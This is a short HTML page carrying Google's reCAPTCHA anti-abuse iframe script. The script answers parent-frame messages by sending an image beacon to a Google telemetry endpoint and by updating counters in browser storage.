<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="1rypla2t49TTo6iFJptleA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768777840365');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>